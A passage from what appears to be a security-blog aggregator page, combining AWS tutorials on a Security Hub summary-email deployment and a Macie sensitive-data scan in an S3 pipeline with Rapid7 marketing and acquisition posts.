Two IAM roles for the Lambda functions provide the following rights, respectively:
The minimum rights required to create insights and to create CloudWatch log groups and logs.
A CloudWatch scheduled event named SecurityHubSummaryEmailSchedule for invoking the Lambda function that generates the summary email. The default schedule is every Monday at 8:00 AM GMT. This schedule can be overwritten by using a CloudFormation input parameter. Learn more about creating Cron expressions.
Figure 8: Example of CloudWatch schedule created by the solution
Deploy the solution
The following steps demonstrate the deployment of this solution in a single AWS account and Region. Repeat these steps in each of the AWS accounts that are active with Security Hub, so that the respective application owners can receive the relevant data from their accounts.
Copy security-hub-email-summary-cf-template.json and sec-hub-email.zip to an S3 bucket within your target AWS account and Region. Copy the object URL for the CloudFormation template .json file.
On the AWS Management Console, open the service CloudFormation. Choose Create Stack with new resources.
Figure 9: Create stack with new resources
Under Specify template, in the Amazon S3 URL textbox, enter the S3 object URL for the file security-hub-email-summary-cf-template.json that you uploaded in step 1.
Figure 10: Specify S3 URL for CloudFormation template
Choose Next. On the next page, under Stack name, enter a name for the stack.
Figure 11: Enter stack name
On the same page, enter values for the input parameters. These are the input parameters that are required for this CloudFormation template:
S3 Bucket Name: The S3 bucket where the .zip file for the Lambda function (sec-hub-email.zip) is stored.
S3 key name (with prefixes): The S3 key name (with prefixes) for the .zip file for the Lambda function.
Email address: The email address of the subscriber to the Security Hub summary email.
CloudWatch Cron Expression: The Cron expression for scheduling the Security Hub summary email. The default is every Monday 8:00 AM GMT. Learn more about creating Cron expressions.
Additional Footer Text: Text that will appear at the bottom of the email message. This can be useful to guide the recipient on next steps or provide internal resource links. This is an optional parameter; leave it blank for no text.
Figure 12: Enter CloudFormation parameters
Choose Next.
Keep all defaults in the screens that follow, and choose Next.
Select the check box I acknowledge that AWS CloudFormation might create IAM resources, and then choose Create stack.
Test the solution
You can send a test email after the deployment is complete. To do this, navigate to the Lambda console and locate the Lambda function named SendSecurityHubSummaryEmail. Perform a manual invocation with any event payload to receive an email within a few minutes. You can repeat this procedure as many times as you wish.
Conclusion
We’ve outlined an approach for rapidly building a solution for sending a weekly summary of the security posture of your AWS account as evaluated by Security Hub. This solution makes it easier for you to be diligent in reviewing any outstanding findings and to remediate findings in a timely way based on their severity. You can extend the solution in many ways, including:
Add links in the footer text to the remediation workflows, such as creating a ticket for ServiceNow or any Security Information and Event Management (SIEM) that you use.
Add links to internal wikis for workflows like organizational exceptions to vulnerabilities or other internal processes.
Extend the solution by modifying the custom insights content, email content, and delivery frequency.
If you have feedback about this post, submit comments in the Comments section below. If you have any questions about this post, start a thread on the AWS Security Hub forum.
Want more AWS Security how-to content, news, and feature announcements? Follow us on Twitter.
As the threat landscape continues to evolve in size and complexity, so does the security skills and resource gap, leaving organizations both understaffed and overwhelmed. An ESG study found that 63% of organizations say security is more difficult than it was two years ago. Teams cite the growing attack surface, increasing alerts, and bandwidth as key reasons.
For their research, ESG surveyed hundreds of IT and cybersecurity professionals to gain more insights into strategies for driving successful security analytics and operations. Read the highlights of their study below, and check out the full ebook, “The Rise of Cloud-Based Security Analytics and Operations Technologies,” here.
The attack surface continues to grow as cloud adoption soars
Many organizations have been adopting cloud solutions, giving teams more visibility across their environments, while at the same time expanding their attack surface. The trend toward the cloud is only continuing to increase—ESG’s research found that 82% of organizations are dedicated to moving a significant amount of their workload and applications to the public cloud. The surge in remote work over the past year has arguably only amplified this, making it even more critical for teams to have detection and response programs that are more effective and efficient than ever before.
Organizations are looking toward consolidation to streamline incident detection and response
ESG found that 70% of organizations are using a SIEM tool today as well as an assortment of other other point solutions, such as an EDR or Network Traffic Analysis solution. While this fixes the visibility issue plaguing security teams today, it doesn’t help with streamlining detection and response, which is likely why 36% of cybersecurity professionals say integrating disparate security analytics and operations tools is one of their organization’s highest priorities. Consolidating solutions drastically cuts down on false-positive alerts, eliminating the noise and confusion of managing multiple tools.
Combat complexity and drive efficiency with the right cloud solution
A detection and response solution that can correlate all of your valuable security data in one place is key for accelerated detection and response across the sprawling attack surface. Rapid7’s InsightIDR provides advanced visibility by automatically ingesting data from across your environment—including logs, endpoints, network traffic, cloud, and use activity—into a single solution, eliminating the need to jump in and out of multiple tools and giving hours back to your team. And with pre-built automation workflows, you can take action directly from within InsightIDR.
Organizations around the globe continue to embrace the flexibility, speed, and agility of the cloud. Those that have adopted it are able to accelerate innovation and deliver real value to their customers faster than ever before. However, while the cloud can bring a tremendous amount of benefits to a company, it is not without its risks. Organizations need comprehensive visibility into their cloud and container environments to help mitigate risk, potential threats, and misconfigurations.
At Rapid7, we strive to help our customers establish and implement strategies that enable them to rapidly adopt and secure cloud environments. Looking only at cloud infrastructure or containers in a silo provides limited ability to understand the impact of a possible vulnerability or breach.
To help our customers gain a more comprehensive view of their cloud environments, I am happy to announce that we have acquired Alcide, a leader in Kubernetes security based in Tel Aviv, Israel. Alcide provides seamless Kubernetes security fully integrated into the DevOps lifecycle and processes so that business applications can be rapidly deployed while also protecting cloud environments from malicious attacks.
Alcide’s industry-leading cloud workload protection platform (CWPP) provides broad, real-time visibility and governance, container runtime and network monitoring, as well as the ability to detect, audit, and investigate known and unknown security threats. By bringing together Alcide’s CWPP capabilities with our existing posture management (CSPM) and infrastructure entitlements (CIEM) capabilities, we will be able to provide our customers with a cloud-native security platform that enables them to manage risk and compliance across their entire cloud environment.
This is an exciting time in cloud security, as we’re witnessing a shift in perception. Cloud security teams are no longer viewed as a cost center or operational roadblock and have earned their seat at the table as a critical investment essential to driving business forward. With Alcide, we’re excited to further increase that competitive advantage for our customers.
We look forward to joining forces with Alcide’s talented team as we work together to provide our customers comprehensive, unified visibility across their entire cloud infrastructure and cloud-native applications.
Data is a crucial part of every business and is used for strategic decision making at all levels of an organization. To extract value from their data more quickly, Amazon Web Services (AWS) customers are building automated data pipelines—from data ingestion to transformation and analytics. As part of this process, my customers often ask how to prevent sensitive data, such as personally identifiable information, from being ingested into data lakes when it’s not needed. They highlight that this challenge is compounded when ingesting unstructured data—such as files from process reporting, text files from chat transcripts, and emails. They also mention that identifying sensitive data inadvertently stored in structured data fields—such as in a comment field stored in a database—is also a challenge.
In this post, I show you how to integrate Amazon Macie as part of the data ingestion step in your data pipeline. This solution provides an additional checkpoint that sensitive data has been appropriately redacted or tokenized prior to ingestion. Macie is a fully managed data security and privacy service that uses machine learning and pattern matching to discover sensitive data in AWS.
When Macie discovers sensitive data, the solution notifies an administrator to review the data and decide whether to allow the data pipeline to continue ingesting the objects. If allowed, the objects will be tagged with an Amazon Simple Storage Service (Amazon S3) object tag to identify that sensitive data was found in the object before progressing to the next stage of the pipeline.
This combination of automation and manual review helps reduce the risk that sensitive data—such as personally identifiable information—will be ingested into a data lake. This solution can be extended to fit your use case and workflows. For example, you can define custom data identifiers as part of your scans, add additional validation steps, create Macie suppression rules to archive findings automatically, or only request manual approvals for findings that meet certain criteria (such as high severity findings).
Solution overview
Many of my customers are building serverless data lakes with Amazon S3 as the primary data store. Their data pipelines commonly use different S3 buckets at each stage of the pipeline. I refer to the S3 bucket for the first stage of ingestion as the raw data bucket. A typical pipeline might have separate buckets for raw, curated, and processed data representing different stages as part of their data analytics pipeline.
Typically, customers will perform validation and clean their data before moving it to a raw data zone. This solution adds validation steps to that pipeline after preliminary quality checks and data cleaning is performed, noted in blue (in layer 3) of Figure 1. The layers outlined in the pipeline are:
Ingestion – Brings data into the data lake.
Storage – Provides durable, scalable, and secure components to store the data—typically using S3 buckets.
Processing – Transforms data into a consumable state through data validation, cleanup, normalization, transformation, and enrichment. This processing layer is where the additional validation steps are added to identify instances of sensitive data that haven’t been appropriately redacted or tokenized prior to consumption.
Consumption – Provides tools to gain insights from the data in the data lake.
Figure 1: Data pipeline with sensitive data scan
The application runs on a scheduled basis (four times a day, every 6 hours by default) to process data that is added to the raw data S3 bucket. You can customize the application to perform a sensitive data discovery scan during any stage of the pipeline. Because most customers do their extract, transform, and load (ETL) daily, the application scans for sensitive data on a scheduled basis before any crawler jobs run to catalog the data and after typical validation and data redaction or tokenization processes complete.
You can expect that this additional validation will add 5–10 minutes to your pipeline execution at a minimum. The validation processing time will scale linearly based on object size, but there is a start-up time per job that is constant.
If sensitive data is found in the objects, an email is sent to the designated administrator requesting an approval decision, which they indicate by selecting the link corresponding to their decision to approve or deny the next step. In most cases, the reviewer will choose to adjust the sensitive data cleanup processes to remove the sensitive data, deny the progression of the files, and re-ingest the files in the pipeline.
Additional considerations for deploying this application for regular use are discussed at the end of the blog post.
Application components
The following resources are created as part of the application:
S3 buckets store data in various stages of processing: A raw data bucket for uploading objects for the data pipeline, a scanning bucket where objects are scanned for sensitive data, a manual review bucket holding objects where sensitive data was discovered, and a scanned data bucket for starting the next ingestion step of the data pipeline.
Lambda functions execute the logic to run the sensitive data scans and workflow.
Note: the application uses various AWS services, and there are costs associated with these resources after the Free Tier usage. See AWS Pricing for details. The primary drivers of the solution cost will be the amount of data ingested through the pipeline, both for Amazon S3 storage and data processed for sensitive data discovery with Macie.
The architecture of the application is shown in Figure 2 and described in the text that follows.
Figure 2: Application architecture and logic
Application logic
Objects are uploaded to the raw data S3 bucket as part of the data ingestion process.
A scheduled EventBridge rule runs the sensitive data scan Step Functions workflow.
triggerMacieScan Lambda function moves objects from the raw data S3 bucket to the scan stage S3 bucket.
triggerMacieScan Lambda function creates a Macie sensitive data discovery job on the scan stage S3 bucket.
checkMacieStatus Lambda function checks the status of the Macie sensitive data discovery job.
isMacieStatusCompleteChoiceStep Functions Choice state checks whether the Macie sensitive data discovery job is complete.
If yes, the getMacieFindingsCount Lambda function runs.
getMacieFindingsCount Lambda function counts all of the findings from the Macie sensitive data discovery job.
isSensitiveDataFound Step Functions Choice state checks whether sensitive data was found in the Macie sensitive data discovery job.
If there was sensitive data discovered, run the triggerManualApproval Lambda function.
If there was no sensitive data discovered, run the moveAllScanStageS3Files Lambda function.
moveAllScanStageS3Files Lambda function moves all of the objects from the scan stage S3 bucket to the scanned data S3 bucket.
triggerManualApproval Lambda function tags and moves objects with sensitive data discovered to the manual review S3 bucket, and moves objects with no sensitive data discovered to the scanned data S3 bucket. The function then sends a notification to the ApprovalRequestNotification Amazon SNS topic as a notification that manual review is required.
Email is sent to the email address that’s subscribed to the ApprovalRequestNotification Amazon SNS topic (from the application deployment template) for the manual review user with the option to Approve or Deny pipeline ingestion for these objects.
Manual review user assesses the objects with sensitive data in the manual review S3 bucket and selects the Approve or Deny links in the email.
The decision request is sent from the Amazon API Gateway to the receiveApprovalDecision Lambda function.
manualApprovalChoice Step Functions Choice state checks the decision from the manual review user.
If denied, run the deleteManualReviewS3Files Lambda function.
If approved, run the moveToScannedDataS3Files Lambda function.
deleteManualReviewS3Files Lambda function deletes the objects from the manual review S3 bucket.
moveToScannedDataS3Files Lambda function moves the objects from the manual review S3 bucket to the scanned data S3 bucket.
The next step of the automated data pipeline will begin with the objects in the scanned data S3 bucket.
Prerequisites
For this application, you need the following prerequisites:
You can use AWS Cloud9 to deploy the application. AWS Cloud9 includes the AWS CLI and AWS SAM CLI to simplify setting up your development environment.
Deploy the application with AWS SAM CLI
You can deploy this application using the AWS SAM CLI. AWS SAM uses AWS CloudFormation as the underlying deployment mechanism. AWS SAM is an open-source framework that you can use to build serverless applications on AWS.
To deploy the application
Initialize the serverless application using the AWS SAM CLI from the GitHub project in the aws-samples repository. This will clone the project locally which includes the source code for the Lambda functions, Step Functions state machine definition file, and the AWS SAM template. On the command line, run the following:
sam init --location gh: aws-samples/amazonmacie-datapipeline-scan
Alternatively, you can clone the Github project directly.
Deploy your application to your AWS account. On the command line, run the following:
sam deploy --guided
Complete the prompts during the guided interactive deployment. The first deployment prompt is shown in the following example.
Configuring SAM deploy
======================

        Looking for config file [samconfig.toml] :  Found
        Reading default arguments  :  Success

        Setting default arguments for 'sam deploy'
        =========================================
        Stack Name [maciepipelinescan]:
Settings:
Stack Name – Name of the CloudFormation stack to be created.
AWS Region – Region—for example, us-west-2, eu-west-1, ap-southeast-1—to deploy the application to. This application was tested in the us-west-2 and ap-southeast-1 Regions. Before selecting a Region, verify that the services you need are available in those Regions (for example, Macie and Step Functions).
Parameter StepFunctionName – Name of the Step Functions state machine to be created—for example, maciepipelinescanstatemachine).
Parameter BucketNamePrefix – Prefix to apply to the S3 buckets to be created (S3 bucket names are globally unique, so choosing a random prefix helps ensure uniqueness).
Parameter ApprovalEmailDestination – Email address to receive the manual review notification.
Parameter EnableMacie – Whether you need Macie enabled in your account or Region. You can select yes or no; select yes if you need Macie to be enabled for you as part of this template, select no, if you already have Macie enabled.
Confirm changes and provide approval for AWS SAM CLI to deploy the resources to your AWS account by responding y to prompts, as shown in the following example. You can accept the defaults for the SAM configuration file and SAM configuration environment prompts.
#Shows you resources changes to be deployed and require a 'Y' to initiate deploy
Confirm changes before deploy [y/N]: y
#SAM needs permission to be able to create roles to connect to the resources in your template
Allow SAM CLI IAM role creation [Y/n]: y
ReceiveApprovalDecisionAPI may not have authorization defined, Is this okay? [y/N]: y
ReceiveApprovalDecisionAPI may not have authorization defined, Is this okay? [y/N]: y
Save arguments to configuration file [Y/n]: y
SAM configuration file [samconfig.toml]:
SAM configuration environment [default]:
Note: This application deploys an Amazon API Gateway with two REST API resources without authorization defined to receive the decision from the manual review step. You will be prompted to accept each resource without authorization. A token (Step Functions taskToken) is used to authenticate the requests.
This creates an AWS CloudFormation changeset. Once the changeset creation is complete, you must provide a final confirmation of y to Deploy the changeset? [y/N] when prompted as shown in the following example.
Changeset created successfully. arn:aws:cloudformation:ap-southeast-1:XXXXXXXXXXXX:changeSet/samcli-deploy1605213119/db681961-3635-4305-b1c7-dcc754c7XXXX


Previewing CloudFormation changeset before deployment
======================================================
Deploy this changeset? [y/N]:
Your application is deployed to your account using AWS CloudFormation. You can track the deployment events in the command prompt or via the AWS CloudFormation console.
After the application deployment is complete, you must confirm the subscription to the Amazon SNS topic. An email will be sent to the email address entered in Step 3 with a link that you need to select to confirm the subscription. This confirmation provides opt-in consent for AWS to send emails to you via the specified Amazon SNS topic. The emails will be notifications of potentially sensitive data that need to be approved. If you don’t see the verification email, be sure to check your spam folder.
Test the application
The application uses an EventBridge scheduled rule to start the sensitive data scan workflow, which runs every 6 hours. You can manually start an execution of the workflow to verify that it’s working. To test the function, you will need a file that contains data that matches your rules for sensitive data. For example, it is easy to create a spreadsheet, document, or text file that contains names, addresses, and numbers formatted like credit card numbers. You can also use this generated sample data to test Macie.
We will test by uploading a file to our S3 bucket via the AWS web console. If you know how to copy objects from the command line, that also works.
Upload test objects to the S3 bucket
Navigate to the Amazon S3 console and upload one or more test objects to the <BucketNamePrefix>-data-pipeline-raw bucket. <BucketNamePrefix> is the prefix you entered when deploying the application in the AWS SAM CLI prompts. You can use any objects as long as they’re a supported file type for Amazon Macie. I suggest uploading multiple objects, some with and some without sensitive data, in order to see how the workflow processes each.
Start the Scan State Machine
Navigate to the Step Functions state machines console. If you don’t see your state machine, make sure you’re connected to the same region that you deployed your application to.
Choose the state machine you created using the AWS SAM CLI as seen in Figure 3. The example state machine is maciepipelinescanstatemachine, but you might have used a different name in your deployment.
Figure 3: AWS Step Functions state machines console
Select the Start execution button and copy the value from the Enter an execution name – optional box. Change the Input – optional value replacing <execution id> with the value just copied as follows:
{
    “id”: “<execution id>”
}
In my example, the <execution id> is fa985a4f-866b-b58b-d91b-8a47d068aa0c from the Enter an execution name – optional box as shown in Figure 4. You can choose a different ID value if you prefer. This ID is used by the workflow to tag the objects being processed to ensure that only objects that are scanned continue through the pipeline. When the EventBridge scheduled event starts the workflow as scheduled, an ID is included in the input to the Step Functions workflow. Then select Start execution again.
Figure 4: New execution dialog box
You can see the status of your workflow execution in the Graph inspector as shown in Figure 5. In the figure, the workflow is at the pollForCompletionWait step.
Figure 5: AWS Step Functions graph inspector
The sensitive discovery job should run for about five to ten minutes. The jobs scale linearly based on object size, but there is a start-up time per job that is constant. If sensitive data is found in the objects uploaded to the <BucketNamePrefix>-data-pipeline-upload S3 bucket, an email is sent to the address provided during the AWS SAM deployment step, notifying the recipient requesting of the need for an approval decision, which they indicate by selecting the link corresponding to their decision to approve or deny the next step as shown in Figure 6.
Figure 6: Sensitive data identified email
When you receive this notification, you can investigate the findings by reviewing the objects in the <BucketNamePrefix>-data-pipeline-manual-review S3 bucket. Based on your review, you can either apply remediation steps to remove any sensitive data or allow the data to proceed to the next step of the data ingestion pipeline. You should define a standard response process to address discovery of sensitive data in the data pipeline. Common remediation steps include review of the files for sensitive data, deleting the files that you do not want to progress, and updating the ETL process to redact or tokenize sensitive data when re-ingesting into the pipeline. When you re-ingest the files into the pipeline without sensitive data, the files will not be flagged by Macie.
The workflow performs the following:
If you select Approve, the files are moved to the <BucketNamePrefix>-data-pipeline-scanned-data S3 bucket with an Amazon S3 SensitiveDataFound object tag with a value of true.
If you select Deny, the files are deleted from the <BucketNamePrefix>-data-pipeline-manual-review S3 bucket.
If no action is taken, the Step Functions workflow execution times out after five days and the file will automatically be deleted from the <BucketNamePrefix>-data-pipeline-manual-review S3 bucket after 10 days.
Clean up the application
You’ve successfully deployed and tested the sensitive data pipeline scan workflow. To avoid ongoing charges for resources you created, you should delete all associated resources by deleting the CloudFormation stack. In order to delete the CloudFormation stack, you must first delete all objects that are stored in the S3 buckets that you created for the application.
To delete the application
Empty the S3 buckets created in this application (<BucketNamePrefix>-data-pipeline-raw S3 bucket, <BucketNamePrefix>-data-pipeline-scan-stage, <BucketNamePrefix>-data-pipeline-manual-review, and <BucketNamePrefix>-data-pipeline-scanned-data).
Before using this application in a production data pipeline, you will need to stop and consider some practical matters. First, the notification mechanism used when sensitive data is identified in the objects is email. Email doesn’t scale: you should expand this solution to integrate with your ticketing or workflow management system. If you choose to use email, subscribe a mailing list so that the work of reviewing and responding to alerts is shared across a team.
Second, the application is run on a scheduled basis (every 6 hours by default). You should consider starting the application when your preliminary validations have completed and are ready to perform a sensitive data scan on the data as part of your pipeline. You can modify the EventBridge Event Rule to run in response to an Amazon EventBridge event instead of a scheduled basis.
Third, the application currently uses a 60 second Step Functions Wait state when polling for the Macie discovery job completion. In real world scenarios, the discovery scan will take 10 minutes at a minimum, likely several orders of magnitude longer. You should evaluate the typical execution times for your application execution and tune the polling period accordingly. This will help reduce costs related to running Lambda functions and log storage within CloudWatch Logs. The polling period is defined in the Step Functions state machine definition file (macie_pipeline_scan.asl.json) under the pollForCompletionWait state.
Fourth, the application currently doesn’t account for false positives in the sensitive data discovery job results. Also, the application will progress or delete all objects identified based on the decision by the reviewer. You should consider expanding the application to handle false positives through automation rather than manual review / intervention (such as deleting the files from the manual review bucket or removing the sensitive data tags applied).
Last, the solution will stop the ingestion of a subset of objects into your pipeline. This behavior is similar to other validation and data quality checks that most customers perform as part of the data pipeline. However, you should test to ensure that this will not cause unexpected outcomes and address them in your downstream application logic accordingly.
Conclusion
In this post, I showed you how to integrate sensitive data discovery using Macie as an additional validation step in an automated data pipeline. You’ve reviewed the components of the application, deployed it using the AWS SAM CLI, tested to validate that the application functions as expected, and cleaned up by removing deployed resources.
You now know how to integrate sensitive data scanning into your ETL pipeline. You can use automation and—where required—manual review to help reduce the risk of sensitive data, such as personally identifiable information, being inadvertently ingested into a data lake. You can take this application and customize it to fit your use case and workflows, such as using custom data identifiers as part of your scans, adding additional validation steps, creating Macie suppression rules to define cases to archive findings automatically, or only request manual approvals for findings that meet certain criteria (such as high severity findings).
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, start a new thread on the Amazon Macie forum.
Want more AWS Security how-to content, news, and feature announcements? Follow us on Twitter.
The collective thoughts of the interwebz
Manage Consent
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.